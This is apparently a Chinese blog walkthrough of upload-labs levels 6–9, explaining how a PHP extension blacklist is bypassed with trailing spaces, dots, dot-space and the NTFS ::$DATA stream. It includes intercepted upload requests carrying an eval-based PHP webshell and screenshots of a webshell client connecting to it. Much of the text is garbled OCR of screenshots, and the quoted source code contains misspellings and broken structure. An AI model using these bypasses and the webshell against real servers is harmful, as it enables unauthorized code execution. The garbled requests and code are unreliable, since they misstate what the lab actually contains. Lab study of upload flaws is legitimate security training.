|    |                 |                                      |             |                               |             |       |     | ,成功 |            | 8      | gi             | istered<br>am Filters           | convert.ic<br>convert.*,                                        | conv.*, string.ro<br>, consumed, zli                                                 | ot13, string.to<br>ib.*, bzip2.*                                                | upper, string                                                         | g.tolov                              | ver, strir                             | ng.strip_                                   | tags,                      |            |          |   |     |
|    |                 |                                      |             |                               |             |       | Ľ   | 连接  | 成功!        |        | is             | program make                    | es use of th                                                    | e Zend Scripti                                                                       | ng Language                                                                     | Engine:                                                               |                                      |                                        | Po<br>http://t                              | wered By<br>blograsa       | In.net/w   | veixin_* |   | 264 |

部分源码如下,完整源码请自行查看

```
if (isset($_POST['submit'])) {
    if (file_exists(UPLOAD_PATH)) {
        $deny_ext = ... //黑名単数组
        $file_name = trim($_FILES['upload_file']['name']);
        $file_name = deldot($file_name);//删除文件名末尾的点
        $file_ext = strchr($file_name, '.');
        $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
        $file_ext = trim($file_ext); //首尾去空
        if (!in_array($file_ext, $deny_ext)) {
            ...
        }
        else {
            ...
        }
    } else {
            ...
        }
    }
}
```

#### 3: 第6关空格绕过

3.1: 从源码分析得出,虽有黑名单但未进行前后空格进行处理,因此第6关利用空格进行绕过。

| 🕉 Burp Suite Professional v2020.1 - Temporary Project - licensed to surfersyz                                                                                                    | -                            | o x       | l |
|----------------------------------------------------------------------------------------------------|------------------------------|-----------|---|
| Burp Project Intruder Repeater Window Help                                                                                                    |                              |           |   |
| Dashboard Target Prove Infruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                                                                    |                              |           |   |
| Intercept HTTP history WebSockets history Options                                                                                                    |                              |           |   |
| Request to http://www.server.cn.80 [192.168.136.130]                                                                                                    |                              |           |   |
| Forward Drop Intercept is on Action                                                                                                    | Comment this item            | ₹ ?       | ) |
| Raw Params Headers Hex                                                                                                    |                              |           |   |
| <pre>1 NoT (uplace-law/ser-0//uds.php?stien=bkw_code HTT/1.1 Det : vv:sti Cn Det : vv:sti Cn D</pre> |                              |           |   |
|                                                                                                    | latten Belen onde vietere et |           | 1 |
| Image: Optimized state     Type a search term                                                                                                    |                              | 0 matches |   |

| 议剑   |                |                                                    |              |          | - 0  |      | abs                                    | × phpinfo() ×                                                                                                    | + –                                                                                      | C             |  |
|------|----------------|----------------------------------------------------|--------------|----------|------|------|----------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|---------------|--|
| d å  | 编辑 窗口 调        | 试                                                  |              |          |      |      |                                        | enver.cn/upload-labs/uploa 驟 🔋 90%                                                                                                    | ··· 🖒 🗸 🔟 🕐                                                                              | 127.          |  |
|      |                |                                                    |              |          |      | •    |                                        |                                                                                                    |                                                                                          | <b>~</b> ·    |  |
|      |                |                                                    |              |          |      |      | HP Version                             | 5.2.17                                                                                                    | php)                                                                                     |               |  |
| 管理 ( | (0)            |                                                    |              | ▶ 分类目录   | (1)  | >    |                                        |                                                                                                    |                                                                                          |               |  |
| ±٤   |                | IP地址 创建时间                                          | 更新时间         | ○ 添加     | A重命名 | 倉 删除 | stem                                   | Windows NT COUNTERELOW 5.2 build 3790                                                                                                    |                                                                                          |               |  |
|      |                |                                                    |              | [기 봤니 슈) | *    | 0    | ild Date                               | Jan 6 2011 17:26:08                                                                                                    |                                                                                          |               |  |
|      | ] 添加数据<br>O 添加 | 清空 📄 测试连接                                          | _ = ×        |          | ^    |      | nfigure<br>mmand                       | cscript /nologo configure.js *enable-snapshot-build*<br>with-snapshot-template=d\php-sdk\snap_5_2\vc6\x86<br>build=d\php-sdk\snap_5_2\vc6\x86\php_build*witt<br>sdk\oracle\branttclient10xdk,shared*witth-ocl8=D;<br>\instantclient10\sdk,shared*without-pi3web* | "enable-debug-pack" "<br>5\template" "with-php-<br>h-pdo-oci=D:\php-<br>!\php-sdk\oracle |               |  |
| B    | 基础配置           |                                                    | *            |          |      |      | rver API                               | Apache 2.4 Handler - Apache Lounge                                                                                                    |                                                                                          |               |  |
|      |                |                                                    | A            |          |      |      | tual Directory                         | enabled                                                                                                    |                                                                                          |               |  |
|      | URL地址 *        | http://www.server.cn/upload-labs/upload/2021012823 | 07594598.php |          |      |      | nfiguration File<br>hp.ini) Path       | C:\WINDOWS                                                                                                    |                                                                                          |               |  |
|      | 连接密码 *<br>网站备注 | cmd                                                |              |          |      |      | aded<br>nfiguration File               | C:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini                                                                                                    |                                                                                          |               |  |
| L    | 编码设置           | UTF8                                               | ~            |          |      |      | an this dir for<br>ditional .ini<br>25 | (none)                                                                                                    |                                                                                          |               |  |
|      | 连接类型           | PHP                                                | ~            |          |      |      | ditional .ini<br>es parsed             | (none)                                                                                                    |                                                                                          |               |  |
|      |                | 编码器                                                |              |          |      |      | IP API                                 | 20041225                                                                                                    |                                                                                          |               |  |
|      |                | <ul> <li>default (不推荐)</li> </ul>                  |              |          |      |      | IP Extension                           | 20060613                                                                                                    |                                                                                          |               |  |
|      |                | ○ random (不推荐)                                     |              |          |      |      | nd Extension                           | 220060519                                                                                                    |                                                                                          |               |  |
|      |                | O hourdd                                           |              |          |      |      | read Safety                            | no<br>enabled                                                                                                    |                                                                                          |               |  |
| e    | 请求信息           | O baseo4                                           |              |          |      |      | nd Memory<br>anager                    | enabled                                                                                                    |                                                                                          |               |  |
| ö    | 8 其他设署         |                                                    | •            |          |      |      | /6 Support                             | enabled                                                                                                    |                                                                                          |               |  |
|      | 0 MIGKI        |                                                    |              |          |      |      | gistered PHP<br>reams                  | php, file, data, http, ftp, compress.zlib, compress.bzip2,                                                                                                    | , zip                                                                                    |               |  |
|      |                |                                                    |              |          |      |      | gistered<br>ream Socket<br>ansports    | tcp, udp                                                                                                    |                                                                                          |               |  |
|      |                |                                                    | 18           | 动        |      | ⊗    | gistered<br>ream Filters               | convert.iconv.*, string.rot13, string.toupper, string.tolov<br>convert.*, consumed, zlib.*, bzip2.*                                                                                                    | wer, string.strip_tags,                                                                  |               |  |
|      |                |                                                    | • 连          | 差成功!     |      |      | is program make                        | es use of the Zend Scripting Language Engine:                                                                                                    | Powered By                                                                               | <i>reixin</i> |  |

部分源码如下,完整源码请自行查看

```
if (isset($_POST['submit'])) {
    if (file_exists(UPLOAD_PATH)) {
        $deny_ext = ... //黑名单数组
        $file_name = $_FILES['upload_file']['name'];
        $file_name = deldot($file_name);//删除文件名末尾的点
        $file_ext = strrchr($file_name, '.');
        $file_ext = strclower($file_ext); //转换为小写
        $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
        if (!in_array($file_ext, $deny_ext)) {
            ...
        } else {
            ...
        }
    }
}
```

#### 4: 第7关点绕过以及第9关的点空绕过

4.1: 从第7关的源码分析得出,虽有黑名单但未进行点进行处理,因此第7关利用点绕过。

| 🖁 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|--|--|
| Burp Project Intruder Repeater Window Help                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| Intercept HTTP history WebSockets history Options                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| Request to http://www.server.cn:80 [192.168.136.130]                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| Forward         Drop         Intercept is on         Action                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 1 POST /upload-labs/Pass-07/index.php?action=show_code HTTP/1.1                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 6 Accept-Encoding: gzip, deflate                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 7 [Content-Type: multipart/form-data; boundary=1263425078341351031268383504                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 8 Content-Length: 399                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 9 Origin: http://www.server.cn                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| iu connection: close                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| ii netriti. http://www.octvet.th/up/odu-labs/rass-0//index.php/action-snow_code                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| <pre>POST /upload-labs/Pass=07/index.php?action=show_code HTTP/1.1<br/>Host: www.server.cn<br/>User=Agent: Mozilla/S.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9, image/webp,*/*;q=0.8<br/>Accept=Language: zh=CN,zh;q=0.7,zh=TW;q=0.7,zh=HK;q=0.5,en=US;q=0.3,en;q=0.2<br/>Accept=Encoding: gzip, deflate<br/>Content=Type: multipart/form=data; boundary====================================</pre> |  |  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 1512 63 42 507 83 41 3 51 03 12 68 3 83 50 4                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 16 Content-Disposition: form-data; name="upload file"; filename="shell.php."                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 17 Content-Type: application/octet-stream                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 18                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 19 php phpinfo(); @eval(\$_POST['shell']); ?                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 20                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 211263425078341351031268383504                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 22 Content-Disposition: form-data; name="submit"                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 43 (用会成)<br>25                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 20                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |  |  |

https://blog.csdn.net/weixin\_43264698

| 父剑                                           |                                   |                                |       | _                            |      |                             | 🐻 upload-labs                                 | x                                                                                             | phpinfo()                                                                                                    | × +                                                                                                    | - 🗆                                                      |                                   |  |  |  |  |
|----------------------------------------------|-----------------------------------|--------------------------------|-------|------------------------------|------|-----------------------------|-----------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|-----------------------------------|--|--|--|--|
| 1 编辑 窗口 调                                    | 试                                 |                                |       |                              |      | $\left( \leftarrow \right)$ |                                               | 🔏 www.serve                                                                                   | r.cn/upload 🗱 🗉                                                                                                    | 90% ••• 🖌                                                                                                    | II\ 📀 🛂 :                                                | »                                 |  |  |  |  |
|                                              |                                   |                                |       |                              | •    |                             |                                               |                                                                                               |                                                                                                    | -                                                                                                    |                                                          | 1                                 |  |  |  |  |
|                                              |                                   |                                |       |                              |      |                             | PHP Versio                                    | n 5.2.17                                                                                      |                                                                                                    |                                                                                                    | php)                                                     |                                   |  |  |  |  |
| 理 (0)                                        |                                   |                                |       | ▶ 分类目录 (1)                   | >    |                             |                                               |                                                                                               |                                                                                                    |                                                                                                    |                                                          |                                   |  |  |  |  |
| Ł                                            | IP地址                              | 创建时间                           | 更新时间  | <ul> <li>承加 A 重命名</li> </ul> | 會 删除 |                             | System                                        | Windows NT CC                                                                                 | UNTERFLOW 5.2 build                                                                                                    | 3790                                                                                                    |                                                          | 1                                 |  |  |  |  |
|                                              |                                   |                                |       | □ 默认分类                       | 0    |                             | Build Date                                    | Jan 6 2011 17:26                                                                              | 5:08                                                                                                    |                                                                                                    |                                                          |                                   |  |  |  |  |
| <ul> <li>□ 添加数据</li> <li>○ 添加 × 3</li> </ul> | 清空 🔷 测试连接                         |                                | _ 🗆 × |                              |      |                             | Configure<br>Command                          | cscript /nologo<br>with-snapshot-t<br>build=d:\php-sc<br>sdk\oracle\insta<br>\instantclient10 | configure.js "enable-s<br>emplate=d:\php-sdk\si<br>lk\snap_5_2\vc6\x86\pl<br>ntclient10\sdk,shared"<br>.sdk,shared" "without | snapshot-build" "enable<br>nap_5_2\vc6\x86\templat<br>hp_build" "with-pdo-oc<br>"with-oci8=D:\php-sdk<br>t-pi3web" | e-debug-pack" "<br>e" "with-php-<br>i=D:\php-<br>\oracle |                                   |  |  |  |  |
| ▮ 基础配置                                       |                                   |                                | ~     |                              |      |                             | Server API                                    | Apache 2.4 Han                                                                                | dler - Apache Lounge                                                                                                    |                                                                                                    |                                                          |                                   |  |  |  |  |
|                                              |                                   |                                | A     |                              |      |                             | Virtual Directory<br>Support                  | enabled                                                                                       |                                                                                                    |                                                                                                    |                                                          |                                   |  |  |  |  |
| URL地址 *                                      | http://www.server.cn/             | /upload-labs/upload/shell.php. |       |                              |      |                             | Configuration Fil<br>(php.ini) Path           | e C:\WINDOWS                                                                                  |                                                                                                    |                                                                                                    |                                                          |                                   |  |  |  |  |
| 注接密码 *                                       | cmd                               |                                |       |                              |      |                             | Loaded<br>Configuration Fil                   | C:\phpstudy\PH                                                                                | PTutorial\php\php-5.2.                                                                                                    | .17\php.ini                                                                                                    |                                                          |                                   |  |  |  |  |
| 编码设置                                         | UTF8                              |                                | •     |                              |      |                             | Scan this dir for<br>additional .ini<br>files | (none)                                                                                        |                                                                                                    |                                                                                                    |                                                          |                                   |  |  |  |  |
| 连接类型                                         | PHP                               |                                | ~     |                              |      |                             | additional .ini<br>files parsed               | (none)                                                                                        |                                                                                                    |                                                                                                    |                                                          |                                   |  |  |  |  |
|                                              | 编码器                               |                                |       |                              |      |                             | PHP API                                       | 20041225                                                                                      |                                                                                                    |                                                                                                    |                                                          |                                   |  |  |  |  |
|                                              | <ul> <li>default (不推荐)</li> </ul> |                                |       |                              |      |                             | PHP Extension                                 | 20060613                                                                                      |                                                                                                    |                                                                                                    |                                                          | Image: wide by     Image: wide by |  |  |  |  |
|                                              | ○ madam (乙烯类)                     |                                |       |                              |      |                             | Zend Extension                                | 220060519                                                                                     |                                                                                                    |                                                                                                    |                                                          |                                   |  |  |  |  |
|                                              | ○ random (小i#i#)                  |                                |       |                              |      |                             | Debug Build                                   | no                                                                                            |                                                                                                    |                                                                                                    |                                                          |                                   |  |  |  |  |
|                                              | O base64                          |                                | -     |                              |      |                             | Thread Safety<br>Zend Memory                  | enabled<br>enabled                                                                            |                                                                                                    |                                                                                                    |                                                          |                                   |  |  |  |  |
| <b>e</b> 请求信息                                |                                   |                                | ^     |                              |      |                             | Manager                                       |                                                                                               |                                                                                                    |                                                                                                    |                                                          |                                   |  |  |  |  |
| ✿:其他设置                                       |                                   |                                | ^     |                              |      |                             | IPv6 Support                                  | enabled                                                                                       |                                                                                                    |                                                                                                    |                                                          |                                   |  |  |  |  |
|                                              |                                   |                                |       |                              |      |                             | Registered PHP<br>Streams                     | php, file, data, h                                                                            | ttp, ftp, compress.zlib,                                                                                                    | compress.bzip2, zip                                                                                                |                                                          |                                   |  |  |  |  |
|                                              |                                   |                                |       |                              |      |                             | Registered<br>Stream Socket<br>Transports     | tcp, udp                                                                                      |                                                                                                    |                                                                                                    |                                                          |                                   |  |  |  |  |
|                                              |                                   |                                | 成     | 功                            | 8    |                             | Registered<br>Stream Filters                  | convert.iconv.*,<br>convert.*, consu                                                          | string.rot13, string.tou;<br>med, zlib.*, bzip2.*                                                                            | oper, string.tolower, string                                                                                       | g.strip_tags,                                            |                                   |  |  |  |  |
|                                              |                                   |                                | ě     | 接成功!                         |      | <                           | This program mak                              | kes use of the Zend                                                                           | Scripting Language En                                                                                                    | ngine:<br>https://blog:                                                                                            | Powered By                                               | <b>]</b><br>//35                  |  |  |  |  |

```
...
...
if (isset($_POST['submit'])) {
    if (file_exists(UPLOAD_PATH)) {
        $deny_ext = ...熙名单数组
        $file_name = trim($_FILES['upload_file']['name']);
        $file_ext = strchr($file_name, '.');
        $file_ext = strclower($file_ext); //排换为小写
        $file_ext = strclower($file_ext); //排换为小写
        $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
        $file_ext = trim($file_ext); // 扩展去空
        if (!in_array($file_ext, $deny_ext)) {
            ...
        }
        else {
            ...
        }
        else {
            ...
        }
    }
}
```

4.2: 从第9关的源码分析得出,可以利用点空来进行绕过,因为程序先处理字符串中最后一位点,再获取后缀名。

| 🐕 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz                             |
|----------------------------------------------------------------------------------------------------|
| Burp Project Intruder Repeater Window Help                                                                |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options |
| Intercept HTTP history WebSockets history Options                                                         |
| Request to http://www.server.cn:80 [192.168.136.130]                                                      |
|                                                                                                    |
| Forward Drop Intercept is on Action                                                                       |
| Raw Params Headers Hex                                                                                    |
| 1 POST /upload-labs/Pass-09/index.php?action=show_code HTTP/1.1                                           |
| 2 Host: www.server.cn<br>3 Hest: www.server.cn                                                            |
| Accept: text/html.application/xhtml+xml.application/xml;g=0.9.imace/webp.*/*;g=0.8                        |
| 5 Accept-Language: zh-CN, zh; q=0.8, zh-TW; q=0.7, zh-HK; q=0.5, en-US; q=0.3, en; q=0.2                  |
| 6 Accept-Encoding: gzip, deflate                                                                          |
| 7 Content-Type: multipart/form-data; boundary=159997467420834044444001397425                              |
| 8 Content-Length: 405                                                                                     |
| 9 Origin: http://www.server.cn                                                                            |
| 10 Donnection: Close                                                                                      |
| 12 Cockie: PHSESSID=dc5b204462bc4c9159643098a61492                                                        |
| 13 Upgrade-Insecure-Requests: 1                                                                           |
| 14                                                                                                    |
| 151599974674208340444440 <mark>91997185</mark>                                                            |
| <pre>16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"</pre>                    |
| 17 Content-Type: application/octet-stream                                                                 |
| 18<br>19 - Chebrard Martin (M. DOSTELShellin) - 25                                                        |
| is comp pupinic(); deval(a_posit(smell)); //                                                              |
| 21                                                                                                    |
| 22 Content-Disposition: form-data; name="submit"                                                          |
| 23                                                                                                    |
| 24 ]捐ـــ                                                                                                  |
| 2515999746742083404444001397425                                                                           |
| 26                                                                                                    |
|                                                                                                    |

https://blog.csdn.net/weixin 43264698



```
in.
if (isset($_POST['submit'])) {
    if (file_exists(UPLOAD_PATH)) {
        $deny_ext = ...黑名单数组
        $file_name = trim($_FILES['upload_file']['name']);
        $file_name = deldot($file_name);//删除文件名末尾的点
        $file_ext = strrchr($file_name, '.');
        $file_ext = strclower($file_ext); //排换为小写
        $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
        $file_ext = trim($file_ext); // 首尾去空
        if (!in_array($file_ext, $deny_ext)) {
            ...
        }
        else {
            ...
        }
    }
}
```

#### 5: 第8关::\$DATA绕过

5.1:分析第8关的源码可以得出,程序再检验的时候并未对::\$DATA进行过滤,因此可以利用Window文件系统NTFS的特性 来进行绕过。(目的让服务器不检查后缀从而达到绕过的效果)

来自某位大佬的博客:

这道题利用的是Windows下NTFS文件系统的一个特性,即NTFS文件系统的存储数据流的一个属性 DATA 时,就是请求 a.asp 本身的数据,如果a.asp 还包含了其他的数据流,比如 a.asp:lake2.asp,请求 a.asp:lake2.asp::\\$DATA,则是请求a.asp中的流数据 lake2.asp的流数据内容。(小白的我还是懵懂,如果有大佬能通俗易懂地给我讲解一下,将感激不尽)

博客链接: https://www.jianshu.com/p/b1a130902b4e

| Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Burp Project Intruder Repeater Window Help                                                                                                    |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                                            |
| Intercept HTTP history WebSockets history Options                                                                                                    |
| Request to http://www.server.cn:80 [192.168.136.130]                                                                                                    |
| Forward Drop Intercept is on Action                                                                                                    |
|                                                                                                    |
| Post /upload-labs/Pass-08/index.php?action=show_code_HTTP/1_1                                                                                                    |
| 2 Host: www.server.cn                                                                                                    |
| 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0<br>4 Accent: text/html.application/xhtml+yml.application/yml:g=0.9.image/webp.*/*:g=0.8 |
| 5 Accept-Language: th-CN, th:g=0.8, th-TW;g=0.7, th-KK;g=0.5, en-US;g=0.3, en;g=0.2                                                                                                  |
| 6 Accept-Encoding: gzip, deflate                                                                                                    |
| 7 Content-Type: multipart/form-data; boundary=101509337117092999181135755098                                                                                                    |
| 8 Content-Length: 405                                                                                                    |
| 9 Origin: http://www.server.cn                                                                                                    |
| 10 Connection: close                                                                                                    |
| 11 Referer: http://www.server.cn/upload-labs/Pass-U8/index.php?action=show_code                                                                                                    |
| 12 Upgrade-Insecure-Requests: 1                                                                                                    |
| 14                                                                                                    |
| 13                                                                                                    |
| 16 Content-Type: anplication/octet-stream                                                                                                    |
|                                                                                                    |
| 18 php phpinfo(); @eval(\$ POST['shell']); ?                                                                                                    |
| 19                                                                                                    |
| 20101509337117092999181135755098                                                                                                    |
| 21 Content-Disposition: form-data; name="submit"                                                                                                    |
|                                                                                                    |
| 23 消要紙                                                                                                    |
| 24101509337117092999181135755098                                                                                                    |
| 25                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| https://blog.csdn.net/weixin_43264698                                                                                                    |
|                                                                                                    |

| 👩 upload-labs                                            | x phpinfo() x +                                                                                                    |                                                                                                    | - & ×                                 |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|
| ← → C' 0                                                 | www.server.cn/upload-labs/upload/202101292357008352.pl                                                                                                    | 访问时去掉::\$DATA即可                                                                                                    | ≋ 🗉 ····☆ 🔺 🕪 🍪 🛼 » =≘                |
|                                                          |                                                                                                    |                                                                                                    | í                                     |
| <ul> <li>吵地</li> <li>□ 添加数据</li> <li>○ 添加 × 涕</li> </ul> | - ロ×<br>1空 〇 冽试连接                                                                                                    | 1790           ● 分炎目家(1)         iapshot-build* *enable-debug-pack* *<br>p.5_2Vxc5Vx86\template* *with-php-<br>5_2Vxc5Vx86\template* *with-php-<br>with-ode=0-ci-D2php-sdk/oracle           ○ 添加         A 重命名         ● 酬約           ○ 読加         A 重命名         ● 酬約           ○ 読加         A 重命名         ● 酬約 |                                       |
| ■ 基础配置                                                   | ~                                                                                                    | - WINNE DISMED                                                                                                    |                                       |
| URL地址<br>连接密码<br>网站备注<br>编码设置<br>连接类型                    | http://www.server.cn/upload-labs/upload/202101292357008352.php         cmd         UTF8         PHP         塗         default (不推尊)         orandom (不推尊)         base64 | 7\php.ini                                                                                                    |                                       |
| <b>2</b> 请求信息                                            | ^                                                                                                    |                                                                                                    |                                       |
| 0; 其他设置                                                  | へ<br>及<br>道<br>Transports<br>Registered                                                                                                    | pmpress.bzip2, zip<br>دارگایا:<br>convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags,                                                                                                    | https://biog.csdn.net/weixin_43264658 |

